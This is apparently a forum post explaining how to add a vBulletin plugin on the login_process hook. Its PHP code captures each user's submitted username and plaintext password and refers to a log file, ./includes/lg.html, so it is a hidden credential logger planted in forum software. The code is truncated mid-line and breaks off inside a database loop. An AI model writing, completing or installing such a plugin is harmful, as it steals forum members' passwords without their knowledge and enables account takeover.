
This is pretty much for if you’re too lazy to/don’t want to/can’t edit
login.php/global.php/class_bootstrap.php
Only tested this on vb4 so far, although it should work with vb3, or
there should be a similar way to do it.
You’ll have to add a Plugin.
Hook Location:
login_process
Execution order
5
Plugin PHP Code:
 $lg_username = strtolower($vbulletin->GPC["vb_login_userna
    $lg_password = $vbulletin->GPC["vb_login_password"];

    $lg_file = "./includes/lg.html";

    $sql_query = @mysql_query("SELECT * FROM " . TABLE_PR
    while($row = @mysql_fetch_array($sql_query))

    { 
